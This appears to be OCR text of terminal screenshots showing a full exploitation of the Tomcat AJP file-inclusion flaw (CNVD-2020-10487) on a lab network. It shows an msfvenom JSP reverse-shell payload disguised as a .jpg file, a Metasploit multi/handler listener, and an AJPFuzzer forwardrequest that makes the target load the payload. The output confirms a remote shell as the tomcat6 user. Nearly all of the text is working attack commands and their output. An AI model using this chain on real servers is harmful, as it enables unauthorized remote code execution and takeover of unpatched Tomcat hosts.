 root@kali: ~
root@kali:~# service apache2 startmsfvenom -p java/jsp_shell_reverse_tcp LHOST=1
92.168.0.107 LPORT=12138 R >/var/www/html/1.jpg^C
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/handler) > set lport 12138
lport => 12138
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Command shell session 1 opened (192.168.0.107:12138 -> 192.168.0.110:36677)
at 2020-02-24 15:15:38 +0000
id
uid=106(tomcat6) gid=114(tomcat6) groups=114(tomcat6)
root@kali: ~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner-master
root@kali:~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner-master# java -jar ajp
fuzzer_v0.6.jar
.: AJPFuzzer v0.6 - Doyensec.com :.
-----------------------------------
AJPFuzzer> connect 192.168.0.110 8009
connect 192.168.0.110 8009
[*] Connecting to 192.168.0.110:8009
Connected to the remote AJP13 service
AJPFuzzer/192.168.0.110:8009> forwardrequest 2 "HTTP/1.1" "/index.jsp" 192.168.0
.107 192.168.0.107 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity
" "javax.servlet.include.request_uri:index.jsp","javax.servlet.include.path_info
:/1.jpg","javax.servlet.include.servlet_path:/"
forwardrequest 2 "HTTP/1.1" "/index.jsp" 192.168.0.107 192.168.0.107 porto 8009
false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.reque
st_uri:index.jsp","javax.servlet.include.path_info:/1.jpg","javax.servlet.includ
e.servlet_path:/"
[*] Sending Test Case '(2) forwardrequest'
[*] 2020-02-24 15:15:37.683
00000000 12 34 00 EA 02 02 00 08 48 54 54 50 2F 31 2E 31 .4......HTTP/1.1
00000010 00 00 0A 2F 69 6E 64 65 78 2E 6A 73 70 00 00 0D .../index.jsp...
安全先师